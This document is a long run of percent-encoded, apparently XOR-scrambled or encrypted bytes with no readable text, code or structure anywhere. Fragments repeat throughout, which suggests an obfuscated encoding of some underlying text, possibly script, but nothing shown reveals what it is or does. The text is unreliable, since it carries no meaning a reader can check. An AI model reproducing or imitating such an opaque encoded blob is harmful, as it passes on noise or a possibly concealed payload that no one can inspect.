%08IDV%08SC%5DAG%5CKQWD%5BG%5DW%14%02%15%06%1D%1CT%255%16%18H%12%0F%16%1E%03%06%0AH%0C%13%07%09FOWE%5EABAV%08SC%5ECEZO%5D%06!%01%0BI%255%16%18O%3E+7%15H%0B%04%1D%08%06%1CSNW%0EB_BD%5CQQDC%17CD%5CV%25HIG@B%5EUSVV_%1DF%5CVWTBFI%16%1E%03%06%0AH%12%0F%09%1E%03%13%14%01%01R9:%11%1EZ%0E%09%07%1A%0F%12%0E%0E%1DO%19%1B%04%1COH%08%1D%17%00%19%14%09A%5BG3%13?%1FOHZEZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ONHXGY_7M%3C%3C.4Y/1;N%1C%17VD%1FB#%01S%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDV%08SA_BD%5DUBQ%0B%5DBD%5CUN%1CH%09%07%1A%0F%12%0E%0E%1DO7%1E5%1FOH%08%1D%17%00%19%14%09A%5B%18%06%03%18NNH(:%04%03%16NN%3C%5B%08%1E%16%16NNH%0E%09%07%1A%0F%12%0E%0E%1DO%15%18%0E%1COH%08%1D%17%00%19%14%09A%5B:*%0C/NNHXGZ=\'%05%10IZFX%5C)%1C&%25%5BF%5B%5D%11%00%12%0F%10%1B%1B%1B%02F&%06%20%16Z%5D%17%14%02%15%06%1D%1CTDM%3C%3CXNY/1MOJX4Y/1;%3CJ(2Y/1;NHXG7%0E-%22OHZ%12%14%01%02%05%13%08%1C%01R%17%050%1EIZ%14%00%11%18%13%15%0FS%3E%19%17%14NN:%3E%25*%0EDO:Z%0E%09%07%1A%0F%12%0E%0E%1DO%05%10!%1FOH%08%0C%1D%1A%1F%12G8%16?%0BI=%0D%04%19%5BF)%03%18%09#IZ2I%06%09%12%12%13%1DO+%11%3C%1FXI*%0A%22%0DG=:H(:%3E%13%19C%0C%02:.Z%5D1%5C*;;%1AZ-%096%1EJ(2%5E%03%18%11%13IZFI%09%0A%13%09%02%07%06%1D%1AL?%1E%22%09G%5B%0F%1E%03%13%14%01%01R%5CDMFJ(2YUG=:HYG;?%0F%11OHZFY%5CG=%3CJ(4S_7;L@X4/)G=L:.2/_7;::X4/)7MFJ(2/)E%1B%01%14%1D%0C%06%1D%03%08G%202)%08%5CE%1D%15%04%07%1A%00%1ALNL:(D)/GGL:.2Y/G=:%3C.D))1=L:.2)_7;:%3CZDZ_D=L:(NY/1MFJ(2/_7M%3C%3C.2/_7;N:X4/)EMOJRD))GNLJ(D))1=L:.2%5B%5D%11%02%5EW%18A%15:X+Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FSYGA_P%1AZ%15%1A%1C%17%18%0F%08%0FS:%04%03%16NN%1A%01%0A%06%01%1E%08G8%06%15%06%5CEM%10\'=-Z%5DG%115%0C2G%5B_5%13%1D%15%5BFY%136$&IZD+#-%11OHX%18%1A,%19NNJ%14-%3E%00DO%1A%07%06%01%11%00%05%09%09A%04%17%08%0EDO%1C%13%16%1B%07%06%02FO%165!0%5CEO%3C%020&%08%5CE;OH%0E%09%07%1A%0F%12%0E%0E%1DO#%07%1D%1COH%08%1D%17%00%19%14%09A266%03DOL%165!0%5CEM%10%09+%1AZ%5DG?%12%1B%07G%5B_9%002%14%5BFY%03*(%25IZD%19%1F%09%12OHX%184:.NNJ%14505DO%1A%07%06%01%11%00%05%09%09A%00%1A%06%0EDO%1C%13%16%1B%07%06%02F%01%14%1D%0C%06%1D%03%08OH%08%12I%09%0A%13%09%02%07%06%1D%1AL+%17%0A%09G%1D%06%02%1CN%1A%01%0A%06%01%1E%08G0%3E%0B3/%03%14%09%1B.T%0F%12%19%08%04%15%1A%00%1CT%03*%06%20%5BF%09%06%09%12%12%13%1DOU(%19VWVCH%0F%18%09%12G0%3E%0B3O%0A%13%09%02%07%06%1D%1AL%0D.4%09G%5B%0F%1E%03%13%14%01%01R%5C7;%3C%16%25%17%05%5CE;L:.F)%25-#%25IZ2%0F%12%19%08%04%15%1A%00%1CT!,?%1B%5BF%09%06%09%12%12%13%1DO%05&%01\'OHX6%07%0E%18NNJ%14505DOL8$.%05%5CEM%10%09+%1AZ%5DG%01%25-%07G%5B%09%0A%13%09%02%07%06%1D%1AL%01!.%09G%5B%0F%1E%03%13%14%01%01R%5C)*%0F%12%5BF%5B/%0F%25.%1B%5BF/%5CE%1B%01%14%1D%0C%06%1D%03%08G(4=%08%5CE%1D%15%04%07%1A%00%1ALN%3E*%11%16Z%5DE=2%17%04%15Z%5D1N%14%08&.Z%5DE%1B%01%14%1D%0C%06%1D%03%08G%020&%08%5CE%1D%15%04%07%1A%00%1AL?%12%1B%07G%5B_%1B%20)#%5BFY!%1E%0A#IZD%1D8%0D\'OHX%00%3E%15-NNJ6#%1A%07DOL%06)-3%5CEM&%02#%1CZ%5DG%050%172G%5B_%0B%0E%3E%12%5BFY1%20%0E%14IZ%12%14%01%02%05%13%08%1C%01R1(*%1DIZ%14%00%11%18%13%15%0FS%1B%1A%1D%1F=O%12%12(%0B%5CEOLI*%02%166DON%3CH%12%14%01%02%05%13%08%1C%01R%13%08(%10IZ%14%00%11%18%13%15%0FSGY/1MFJ(2%5B_7;%1A%05JY%19/%1F%035%14%5BF/I%07%11#%13H%09%07%1A%0F%12%0E%0E%1DO;%11=%11OH%08%1D%17%00%19%14%09A%18%04%17%00DOL$?%07%01%5CEM%10%05%3E%16Z%5DG%11%0F9%06G%5B_%0B$+%15%5BFY-%19%1C%13IZD7%3C;%10OH%0E%09%07%1A%0F%12%0E%0E%1DO%11%15$%11OH%08%1D%17%00%19%14%09A%5B&5&%16NNH(%0C1=%16NN%3C%5BF%0F%12%19%08%04%15%1A%00%1CT)%04,%16%5BF%09%06%09%12%12%13%1DO\'%1E4\'OHX%0C%25%02-NNJ*%1A%08%00DOL$?%07%01%5CE%1B%01%14%1D%0C%06%1D%03%08G8$.%05%5CE%1D%15%04%07%1A%00%1ALN%13%18%03%0A%1D%12LN%3C%3CX4/%5DE=L@X4/_MM%3C%3CXNY/1;%1A%07%06%01%11%00%05%09%09A266%03DO%1C%13%16%1B%07%06%02FO@(2Y/1O%3CJ(2/%09%0A%13%09%02%07%06%1D%1AL33%14%04G%5B%0F%1E%03%13%14%01%01R%5C=#7%19%5BF%5B/9%10%10%1B%5BF/%5C)%10%1F%19%5BF%5B%09%08_Q%0A(%0C9%11%1FNN%3CN%00%14#%1D%5D%01%14%1D%0C%06%1D%03%08G%16%25%17%05%5CE%1D%15%04%07%1A%00%1AL\'%3E%25%04G%5B_51&%16%5BFY%03%04%3E%12IZD#%13%3E\'OH%0E%09%07%1A%0F%12%0E%0E%1DO%05%04%00%1EOH%08%1D%17%00%19%14%09A%5B.%15\'%15NNHX4/%09%0A%13%09%02%07%06%1D%1AL?%16%0E%0BG%5B%0F%1E%03%13%14%01%01R%5C%0F%1F%1F%25%5BF%5B_7;%1A%07%06%01%11%00%05%09%09A%00%02%14%0CDO%1C%13%16%1B%07%06%02FOJ%5B4Y/7GL:.DS_7;:J(D))1;:J(2%5B/G=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;:HXG%01%1D9\'OHZ%12%14%01%02%05%13%08%1C%01R!%02%0F%1FIZ%14%00%11%18%13%15%0FS%00%18.%1BNNJ6%15;%00DOL8%06%15%06%5CEM%0C%0A%16%1BZ%5D%11%00%12%0F%10%1B%1B%1B%02F%08%0B)%18Z%5D%17%14%02%15%06%1D%1CTD3/7%0BG%5B%5D7%05$(%09G%5B)DO%1A%07%06%01%11%00%05%09%09A%22%04%11%0CDO%1C%17%12%1DR%1F%0B2%10%5C%5B_%1DF%5CWQPEBB%0C%5DVTYBFI%03%04%0F%0B%04%5B%04%15%20%1BZOWDXBBAV%08SC%5BCG_ON%12%04%06%06%17%04N%0C%06\'%18%5B%0F%0F%07%14%04SGB%1B%5EVUWAY_D%14WWTKV%5BN%07%013%16NN%1D%1A%07%12XIC%00@DYPTS%5E_%0AE%5C$P\'ZUZD%03TWPBZFY%5C%1EVQA%5B6%5DW%04%15%04%12%04I%17%0D%15%02A%5B_%1DF%5CTRQEBB%0C%5DVRS1FH%1F%0B2%10%5C%5BYEC%5CPJQ%1C%5DB@%5DUTHH%14%11%1B%02%15%13A%3E%07%25%03Q%09%09%0A%07R4%01%02%05%13%08%1C%01Z5%07%02%11I%22%00%1C%00DOK%16%1F%06%00%5CEJ%10%15%04%1BZ%5D@%15%0A%07%0BG%5B%5DENNZ%14%1B%026DO%5C%0D%16%1BR9.,%1F%5C%3E%07%25%037%0D%223%07G%5B_%25%07!%20%5BF/O%1A%07%15A%1C+?%0CQNW%0EA_CE_VJWE%5E@EE%5D%10%09%1A%03%17%5C%03%22*%19OGB%1B%5DVWQB%5EFQ%5C%1EVQC_0%5DE%15%10%08%07%0C%1A%5C%03%22*%19Z%14%11%15%1F%03GIC%17CD%5C%25_LC%00@D%5CTPWZU%1D0!%1EZIC%00@D%5ERWQ%5EYDCTRNZ%08%00%1C%1F%18=&(%11%1CZ%5D1%5B*%09$%18)!%06%00%15IZD+%19%00%14OH.T?%1C;%11%3C,5:%06%5CE;Z%12%06%1B%08O%11%04%15%04%12%04I%17%0D%15%02A%5B%5EAE%5DURDC%00@D%5CVTQZU%1D0!%1EZ@%3E-8%0CSNW%0EA_BEXRJQ%0B%5EBDY\'N%5B%5B_%1DF%5DVVQCBB%0C%5DWWSCFI%16%1E%03%06%0AH%12%0F%16%1E%03%06%0AH%12%00%11%18%13%15%0FS%00%1C%1F%18%5D%1A%05JY%19/%03%1C-%13%5BF/I%1F%25/#H%09%07%1A%0F%12%0E%0E%1DO;%0D(%1EO%0A2(%0A%5D%17%14%02%15%06%1D%1CT=+%03%20(%0433%14;%5C%1C%15%1A%1C%17%18%0F%08%0FS*%04%0C%14NN%1A%01%0A%06%01%1E%08GIXG)_7=FJ(2YUG=:%3CX4Y/1;:%3CX4/%5D7M%3C:X4)_7;:J(D))1;L:.2)_7;::XNY/1;:%3CZDZ%17%1D%0C%25IZF%0F%12%19%08%04%15%1A%00%1CT%0B%1E&%19%5BF%09%06%09%12%12%13%1DO%15%00%14%14OHX.?%11%15NNJ*83%03DOL$;8%04%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%00%1D%0A%5C%0F%13%12%19Z%14%00%11%18%13%15%0FS%3E?%10-=%04%14%06%17/O%11%00%12%0F%10%1B%1B%1B%02F%04.%1B%16Z%5D%17%14%02%15%06%1D%1CT%0B%12%1F%13%5BFY!(5%15IZD%05.%25%15OHX%04%19%11%18NNJ%3E%03%1A%00DOL4%1973%5CEM*%0D%1B%1BZ%5DG%0D%0C%04%07G%5B%09%0A%13%09%02%07%06%1D%1AL#7%0A%0AG%5B%0F%1E%03%13%14%01%01R%5C%18%1F%17%04%1C%09RU7;N:X4/)%11%00%12%0F%10%1B%1B%1B%02F%3E*%11%16Z%5D%17%14%02%15%06%1D%1CTD%0D*%07%04G%5B%5DGN%0C%16%05-Z%5DE%1B%03XE%04)%25%0F)%12IZ2O=%15%22%1FZ%15%1A%1C%17%18%0F%08%0FS.?%11%15NN%1A%01%0A%06%01%1E%08GI%1C#%135DON:%10,;%0EDO:IZ%12%14%01%02%05%13%08%1C%01R!$0%1FIZ%14%00%11%18%13%15%0FSG%15%18%0E%1COHZ4\'%02%1B%1COH.G7%02%14%1EOHZ%12%14%01%02%05%13%08%1C%01R%03&?%1FIZ%14%00%11%18%13%15%0FSG%05.%25%15OHZ4%117%25%1COH.G%5B%09%0A%13%09%02%07%06%1D%1AL7%221%0BG%5B%0F%1E%03%13%14%01%01R%5CGGL:.FY%5CDMFJ(2YUG=:HYG%156(%22OHZF%0F%12%19%08%04%15%1A%00%1CT%1F!4%19%5BF%09%06%09%12%12%13%1DO7$%07%1FOHX6%255%1BNNJ%04%07*%01DOL0%14=3%5CE%1B%01%14%1D%0C%06%1D%03%08G4%15:%07%5CE%1D%15%04%07%1A%00%1ALN%3C%3C(%18$%0C%1BNN%3CX4/%5D7MFJ(2YUG=:JRD))1%1B%03XE%04)%13%14\'%1FIZ2O5%1F%14%1FZ%15%1A%1C%17%18%0F%08%0FS%18%1A,%19NN%1A%01%0A%06%01%1E%08GI(2)/1;L:.F)_7;L@X4/)%11%00%12%0F%10%1B%1B%1B%02F6%02%3C%1AZ%5D%17%14%02%15%06%1D%1CT=%015%20%5BFY%1B%16$%25IZD%11%15$%11OHX%0808%18NN%1C%15%1A%1C%17%18%0F%08%0FS%1C%17&%19NN%1A%01%0A%06%01%1E%08G0%14=3%5CEM%00%05=%18Z%5DG%11-8%0BG%5B_51&%16%5BF%0F%12%19%08%04%15%1A%00%1CT!%3C/%14%5B%00%108%19J.61%1A%5E%1F5#%12H%08%03%17%00L%0D%14%12%05RPVW%10%06%13S%22%06%02%1A%5BOPJYD@UCW%0EA_BD%5DTNZ%08%03%17%00L%01%17%0C%05T3%17$%25%5D%16%1B%06%1E%11D+%13%17%05SZD%03PWQBXBQ%5C%1EVQC%5E1%5DE%1D%14%16%1A%1B%11%1CD+%13%17%05F%09%17%0D%15%02A%5B%5EKB%5BV_DC%00@D%5CVTPZU?%00%1A%10Z%06%03%02%04H%251%25%14XG%19-)%13Z%5CN%1A%1C%10%09%00%0E%0F%16%0BM%1B%0E*%12O%1F%0A%1C%13%18%0E%5D%0A**%07%5DSNW%0EE_BE%5DTBWFZGBE%5COQ%1C%5DBAYVWLEWAL%5CO%5C%03%01%0A%13%1FW%05%06%12%16OZD%03TWSE%5DDYZP%5ETFFH9%18%10%11%5C%5B_%0AG%5CVR#V_%1DF%5CVWSEFI%13%1C%0B%11%5C:80%01W%04%15%04%12%04I%17%0D%15%02A%5BYGL%5DPJQ%1C%5DBDXWUHI%22%06%02%1A%5BOP@%5ECA_CW%0EA_BD_QNZ%08%19%13%06L/%16%11%05RZD%03WWQC%5EBAIV%1FPC_B7E%5D%10%09%1A%03%17%5C%25%17%17%17OGDL%5D_QLC%00@DYVPWZF%01%03%05%12%04%09%5B&%03%04%1AO%1C%02%12%1C%17TDV%1FPC%5E3@AV%08SC_DE%5BO%5D(%02%1F%04I%0B%16%0A%17MR%1D%16%20%13I%0D%16%01%15%00%04YOQ%0B%5DBD%5BWBQ%1C%5DBD%5CRQHIGB%0C%5EVWU6JB%1B%5EVWQA%5B%5BO%0E%14%02%00%18T%11%15%1F%03GIC%17AD%5C\'QDC%00@D%5CVRRZU;%05%1C%10ZIC%17@D%5CPUDC%00@D%5CVTWZT%10%06%09%07%0CA2%0C:7W%1B%0C%12%00%19YI%03%04+%14(%08%02%19%1A;%5C%1C%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%09UQG_GFAV%1FPCWCCE%5C*%15%05%19O%5C%5C%09UQ@X@DAPPTB%5E%5BO%0B%16%0A%17XDI%16%1E%03%06%0AH%12%0F%09%1E%03%13%14%01%01R%1F%1F%15%11Z%0E%09%07%1A%0F%12%0E%0E%1DO%11%19%0B%10OH%08%1D%17%00%19%14%09A%5B%0C%03%1E.NNH(:%04%03%16NN%3C%5B%3E7$%14NNH%0E%09%07%1A%0F%12%0E%0E%1DO7%1A%06%10OH%08%1D%17%00%19%14%09A%5B.32%16NNHXG3%13?%1FOHZ%12%14%01%02%05%13%08%1C%01R-%05%07%11IZ%14%00%11%18%13%15%0FS6%07%0E%18NNJ*%1A%08%00DOL%06)-3%5CEM%0C%0A%16%1BZ%5D%11%02%5EW%184+3=$OH.R;7#%12%5C%07%06%01%11%00%05%09%09A2%04%16%02D\'%220%05C%1138%10K%161$%04X5%25)%17Z%14%11%1B%02%15%13A%00%167%02Q+=)%06G31=%10K%206%3E%04Z%00%03%09%06%07%07_%5CG=:JRD))EO%5C%0D%16%1BR!%16.%11%5C%149%0B%01D%05%205%05BZ_7=L:(DS_7;:J(D))1;L:.2)_7;::X4/)1OK%12%0A*%04%5DW%0A%02%15S%00%04%0D%1A%5B%3E%22=%19I%02%0D%14G0%04-%04IDV%08WC_CE%5BCQTFZJ%5DW%1D%0B%04%07O#%25%03%11%5C%16%1B%06%1E%11D7%10#%05SZD%03WWQC%5C@CIV%1FPC_@1EO%1C%12%04%06%06%17%04N6%161%19%5B%0F%0F%07%14%04SGCMZQUSV_%1DF%5CVWRGFH%25%1B$%11%5C%5B%5DDF%5EV_DC%00@D%5CVVTZT%09%17%03%08%14%15S%1C!%06%1B%5B&$%22%19)%25=%09%10%3CH:%08%3C%1A%5B*;;%1AZ!%16.%11MX4)_7=L:.2Y/G=:%3C.D))1=L:.2)_7;:%3C_%00%04%0D%1AKOJ(2YUG=:HZD%01\'%1E%11L,)\'%07%5C9%1C/%17_%00%04%0D%1AO%5C%0E%05%16%04ID%09%11%18%05E%056\'%10ND%10(&%02W%1B%05%13%16%0E%19O%0F%07%14%04SGB%0C_VWVKJB%1B%5EVWQ@X%5BN=%11%25%17N%3E#%1B%1BZ%04&\'%19_%5CG=:JRD))EYOQ%1C%5DBB_RSLC%17CD/%25QHIGB%1BZVWSBYWBYSPRZT%10%06%09%07%0CZ%10%0E%01%11LNW%19B_G5%5CKW%0EA_@B%5ERN%5B%22%180%02QNW%19B_JC%5CKW%0EA_FE%5ESNZ%22%3E%1D%03GM%5C%03%01%0A%13%1FW%05%06%12%16OZD%03RWQCYCQZSRTGFH%25%1B$%11%5C%5B_%0AE%5C%22%25W%5E_%1DF%5CPQR@FI%25=%09%10%5CX4)_7=FJ(2YUG=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3CH%0D%00%11%0D%0D%5C%1C%0E%12%11%1B%02%15%13A%3E!%1B%03Q%09?%1B%0AG\'%0E$%10K%12%0A*%04%5DW%10%06%13S%00%22%18%1B%5BOWD%5EFBAV%08SC%5CBB_O%5C%16%1B%06%1E%11D%097%0D%04SZD%03PWQB_EQZSRTCF%5B%07%1B%0F%13%02%1BG%1D$%00%11N%1A%10%0E%01%11LNW%0EE_BE%5DQBQ%0B%5EBD%5DWN%5B%1C?%1E%03QNW%0EA_GDZTJQ%0B%5EB5%5DSNZ%08:%08%3C%1A%5B*;;%1AZ!%16.%11MX4/X!(%0E%16ZT%0F%16%1E%03%06%0AH%0C%13%07%09FOQ%1C%5DB@%5BRULC%17CDU%25%25HI%00%22%18%1B%5B*/%1A%18LIG=%3CJ(4S_7;L@X4/)G=L:.2/_7;::X4/)7MFJ(2/)SNVRB%5EGDIV%08SC_BG%5DO%5DIC%17CD)$&LC%00@D%5BTTTZT%10%06%09%07%0CZ%0E%1D%17%00%19%14%09A&%15:%02W%1B%01%14%1D%0C%06%1D%03%08G(8%0C%05%5CE%1D%15%04%07%1A%00%1ALN%04%18%0B+Z%5DEMO%20%1C%080%5CEO%1A%07%06%01%11%00%05%09%09A%18%22%14%03DO%1C%13%16%1B%07%06%02FOJ(4Y/7MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//G=:%3C.FY%5CGGL:.DZ_G=L:.2)_7;:HZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ON%1C%15%1A%1C%17%18%0F%08%0FS*:#%1ANN%1A%01%0A%06%01%1E%08GI%1C%01%110DON:&%19%05%0EDO:I%14%03%10%0EDON%1C%15%1A%1C%17%18%0F%08%0FS%088.%1ANN%1A%01%0A%06%01%1E%08GIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B_DN29%0B,Z%5DELO$%1D%05%04%5CEON%1C%15%1A%1C%17%18%0F%08%0FS&%1B%16%18NN%1A%01%0A%06%01%1E%08GIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B_D%0D%04(2G%5B%5D%11%00%12%0F%10%1B%1B%1B%02F%0C%0A%16%1BZ%5D%17%14%02%15%06%1D%1CTDG%3C%3CX4/%5D7MFJ(2YUG=:%3C%0E%0BKB%07=%08%07%3C.Z%5D1%5B*%11%18%15I%12%19%08%04%15%1A%00%1CT)%001%12%5BF%09%06%09%12%12%13%1DOZ%1B$%3E%13IZF)!%1A%11%1DIZ2Z%1F%1B%10%25IZF%0F%12%19%08%04%15%1A%00%1CT%0B%0E%3E%12%5BF%09%06%09%12%12%13%1DOZU7;L:.F)_MM%3C%3CXNY/1MFJ(2/%09%0A%13%09%02%07%06%1D%1AL\'%041%00G%5B%0F%1E%03%13%14%01%01RS0%13WQG%5CU%09%0A%13%09%02%07%06%1D%1AL%05%022%00G%5B%0F%1E%03%13%14%01%01R%5C7;%3C%16%25%17%05%5CE;L:.F)-%15%25%1DIZ2%0F%12%19%08%04%15%1A%00%1CT%1B%3C.%12%5BF%09%06%09%12%12%13%1DOZ_DNOJRD))EM%3C%3CZDZ%5CMG%3C%3CX4/%5D7MFJ(2YUG=:JRD))1OLIXNY/1OLIX4/%5DGNL:.FY%5CG=:HZD))E=L@X4/_MM%3C%3CXNY/1MFJ(2YUG=:JRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT5%07*%12%5BF%09%06%09%12%12%13%1DO\'%129%13OHX*:#%1ANNJ%108%045DOL%06)-3%5CEM&%02#%1CZ%5DG%11!/1G%5B_=%015%20%5BFY1%20%0E%14IZD+35%14OHX%18%169%15NNJ*%1A%08%00DO%1A%05JY%19/%07%056%10%5BF/I=%09%01%25H%09%07%1A%0F%12%0E%0E%1DO+%01%16%12OH%08%1D%17%00%19%14%09A%5BNS/1M%3C%3CZ4Y/1;%1A%07%06%01%11%00%05%09%09A2%181%00DO%1C%13%16%1B%07%06%02FO%0695%04%5CEO%3C4%05%18%08%5CE;O8%20%1F3%5CEO%1A%07%06%01%11%00%05%09%09A&%1D%06%00DO%1C%13%16%1B%07%06%02FO%20&%1C3%5CEOL:.%12%14%01%02%05%13%08%1C%01R%03%18%11%13IZ%14%00%11%18%13%15%0FSGYUG=:HXGZ_D=L:(NY/1MFJ(2/_7M%3C%3C.2/_7;N:X4/)ELO%20&%1C3%5CEON%1C%15%1A%1C%17%18%0F%08%0FS%3E%1D%1A%18NN%1A%01%0A%06%01%1E%08G%02%1E%08%04%5CEM%04%0C%14%19Z%5DG%11%0B%001G%5B_)%1C.%15%5BFY5%1B%13#IZD\'%06%18%12OHX%00:$(NNJ%10%0E:%03DOL%0E%09-0%5CEM%04*$-Z%5DG7.%00%06G%5B_5%13%1D%15%5BFY1%1E%0B%25IZD78%04%15OHX%08(6-NNJ266%03DOL4%01%1B%06%5CEM%04%04%20%1CZ%5DG%0D.4%09G%5B_92%12%16%5BFY%13%04?%14IZD%1D8%0D\'OHX.%1D%1B%1ENNJ%04%07*%01DOL8%06%15%06%5CEM&,%16%16Z%5DG?0%20%04G%5B_%0B%3C%25%20%5BFY%03%3E%0B&IZD%05&%01\'OHX&13(NNJ%3E%03(7DOL,%1F51%5CEM2)%25%17Z%5DG#/6%05G%5B_%25%13&%13%5BFY5%03%09%15IZ%12%14%01%02%05%13%08%1C%01R%07%1D%17%13IZ%14%00%11%18%13%15%0FS:%14!%19NNJ6\'%25%02DO%1A%07%06%01%11%00%05%09%09A%3E%03%1A%00DO%1C%13%16%1B%07%06%02FO$#%04%0B%5CEO%3C%020&%08%5CE;OH%0E%03%17%00L%09%09%0A%07T%14%01%02%05%13%08%1C%01R%1B$%3E%13IZ%14%00%11%18%13%15%0FSGY/7M%3C:X4/)G=L:.2/_7;::X4/)7MFJ(2/)EMOIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B%5ED%0D%04(2G%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G0:%0E%07%5CE%1D%15%04%07%1A%00%1ALN%22%0B*%16Z%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%047&%18NN%1A%01%0A%06%01%1E%08G%02%1E%08%04%5CEM%22-%1B%1CZ%5DG#7%0A%0AG%5B_)%001%12%5BFY-;\'%10IZD+%01%16%12OH%0E%09%07%1A%0F%12%0E%0E%1DO?29%12OH%08%1D%17%00%19%14%09A*(+%06DOL$#%04%0B%5CEM%10\'=-Z%5DG%01=#2G%5B_5%13%1D%15%5BFY%03%3E%0B&IZD+#-%11OHX%0808%18NNJ%04%07*%01DOL%02$%193%5CEM%0C%0A%16%1BZ%5DG%11=%200G%5B_)*%0F%12%5BFY%03%04%3E%12IZD#%13%3E\'OHX*%3E%1C%1FNNJ%14505DOL$?%07%01%5CEM%00;1.Z%5D%11%00%12%0F%10%1B%1B%1B%02F%00#?%1BZ%5D%17%14%02%15%06%1D%1CTD%12%1E%11%16%00%14TD=:J(2%5B%5D7MFJ(2YUG=:JRD))GGL:.DS_7;:%1C%15%1A%1C%17%18%0F%08%0FS&1;%18N%04%185%1B%5B%0F%1E%03%13%14%01%01R%25!%02&:%10%164%001%5D%1A%07%06%01%11%00%05%09%09A6%15;%00DO%1C%13%16%1B%07%06%02FOJ(4Y/7MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//GGL:.2/%5DG=:%1C%1F%0A%06T)2%11%14N4P%1D%14%09%0C%1F%1C%20%14%1B%0B%09%03%1FQCP%0D%12%15%01%0EQCP%1D%0A%0D%1E%187%04%15%1BNJE%05%18%13;%12%07%1F%1EC_M%11%10%08%09%1F#-(4V@D%05%1F%14%09V%10%09:@%01%0AEV%10%09:@%01%0A3U%16%0F%08%09%0E%17E%03%1A%0F%1F%1D%07%18%1CB%5E%04%00%02%08%12D%11%13%16%03%1F%1F%18%0B%0CE%1BL%0F%1E%0D%11%17%10H%1F%01%02%1D%00%0A(K%0E%18%1F%0D%0A%16P%15%00%04%0F%1C%17.S%04%19%19%1F%16%0B.S0A%1D%19%1C%13T%5E%04%19%19%1F%16%0BV%0D%0A%05%09%0E%0B3U%1C%13%18%19%04%17K%0B%12%0F%08%08%19/H%1A%0B%12%18%02%05/H.S%08%09%15%1FY%1E%1C%17%15%1C%01%0A%00_X%10%09%02%08P%04M%5EV%0E%09%0C%0FQCP%1F%16%1C%08%05%1D&%10%17%0A%08EMQ,%11?+DKC%3C%03J3NJE%1E%0A%00%0A?%01%09%03%1FQCP%17%08%08%08%136%03PXN%14U%5D&SLV@D%1D%07%18%11%1E%11%14%01EMQ%15%11%10%01DKC%09%0A%0F%1B%14DKC:%177-NJE%19%10%1DPXN%25%06%5C4M/O%0A%13%09%02%07%06%1D%1AL%011%18%06G3%25%1C%13K%02%20%1C%07%5D%17%0A%02%15S%18%3C%1E%19%5BECH%19%13%06L?(%0C%06RZD%03TWQDXDYZPWSJFI%0F%00%03%13A%00$%16%01W%11%0F%08%1F%0AZ-#%0B%12%5D%5B_%0A@%5CV_WV_%1DF%5CVWRCF%5B%0F%1F%11%0E%15%10%07Z-#%0B%12H%08%0C%13%07%09FOQ%1C%5BBD%5DVRDC%17CD%5CW&HI6=%19%19%5BOQ%1C%5DBG%5ETWLEXCMYO%5C%128%0B%07I-7%17%14%5EGYUG=:HH%0D%00%11%0D%0D%5C%02%12%1C%17TDV%08WC_CA%5CCQTFY@%5DV?(%0C%06RZD%03TWRF%5B@YZQSQFFI%07\'%02%12L%5ET%10%06%09%07%0CZ%10%0E%01%11LNW%0EE_BFYRBWFZJEE%5C%3E.%1E%1AO%5C%5D_QVC%5CWD%03TWQC%5DE%5DW%1D%10/%19%1AYI%0F5%14%14H%12%10%06%09%07%0CZ%10%0E%01%11LNW%0EA_@GYRJQ%0B%5EB@(QN%5B*%20%1F%01Q%15,%05%06QO_7=L:(DS_7;:J(D))1;L:.2)_7;::XNY/1;:%5E%5B_%1DF%5CTPPCBDBUQ%5EHIGB%1BXVWP@YWBYSQUZT%10%06%09%07%0CZ%0E%12%0F%06%09%12%12%13%1DO%05:%06%13%5C%1C%15%1A%1C%17%18%0F%08%0FS:%3E%13%19NN%1A%01%0A%06%01%1E%08G0%18%0C%0A%5CE=%22%038%18Z%5D1=*%05\'%1EZ%5D1NNZ%0E%09%07%1A%0F%12%0E%0E%1DO%05%18%05%14OH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:.2%5B_D%01-;%05G%5B%5D%11%00%12%0F%10%1B%1B%1B%02F%3E%0C%1F%1DZ%5D%17%14%02%15%06%1D%1CT%1B%0E?%14%5BFY%13%04?%14IZD%052%22$OHX%04%19%11%18NNJ6#%1A%07DO%1A%07%06%01%11%00%05%09%09A%00%06%11%06DO%1C%13%16%1B%07%06%02F%10;2,Z%5DG%09%0D;%04G%5B_%1B%20)#%5BFY%1F%07%03%13IZ%12%14%01%02%05%13%08%1C%01R!%06%00%15IZ%14%00%11%18%13%15%0FS:%14!%19NNJ%04)%3C6DO%1A,%0B(%00%5CE%5D%01%14%1D%0C%06%1D%03%08G%0E%158%03%5C=%01=%10Z%14%00%11%18%13%15%0FS%3E?%10-=6%06)%1E/O%11%00%12%0F%10%1B%1B%1B%02F%0C%02%22%1EZ%5D%17%14%02%15%06%1D%1CT%03*%06%20%5BFY9%08*&IZD\'0?%14OHX%0808%18NN%1C%15%1A%1C%17%18%0F%08%0FS%22%16%20%1DNN%1A%01%0A%06%01%1E%08G%16%1B7%07%5CEM%10\'=-Z%5DG%05%0A%06%05G%5B%09%0A%13%09%02%07%06%1D%1AL+%1F&%01G%5B%0F%08_Q%0A(%1C%03%05%18NN%3CN%3E%19%17%14NN:%04%1B%1D0DO:Z%22%04%11%0CDO%3C4%19%09%00%5CEM%3E%0C%1F%1DZ%5D1%5B%03XE%04)9%14%1F%25IZ2I%09%0A%13%09%02%07%06%1D%1AL%09%1D+%01G%5B%0F%1E%03%13%14%01%01R1$1%11IZD%05%04%00%1EOHX6%03%1B%14NNJ*83%03DO%1A%07%06%01%11%00%05%09%09A:%1A3%06DO%1C%13%16%1B%07%06%02FO:.4%05%22%14%11OH.D))E=%0C%0E%1B%15Z%5D1%1B%01%14%1D%0C%06%1D%03%08G%0A